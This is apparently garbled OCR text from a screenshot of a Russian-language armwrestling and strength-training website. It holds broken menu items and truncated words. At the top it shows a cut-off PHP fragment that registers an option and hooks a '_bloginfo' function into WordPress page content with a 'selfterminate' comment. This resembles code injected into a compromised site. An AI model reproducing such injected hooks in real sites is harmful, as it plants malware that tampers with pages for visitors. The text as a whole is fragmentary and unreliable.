
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
вки в армрестлинге: основные
ния
 2014